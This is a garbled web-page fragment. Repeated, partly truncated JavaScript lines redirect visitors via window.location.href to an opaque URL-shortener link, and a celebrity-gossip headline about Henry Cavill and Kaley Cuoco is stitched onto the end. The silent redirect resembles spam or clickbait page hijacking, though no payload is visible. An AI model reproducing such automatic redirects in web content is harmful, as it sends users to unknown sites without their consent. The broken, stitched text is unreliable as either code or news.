
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Splitsville for Superman star Henry Cavill and
Kaley Cuoco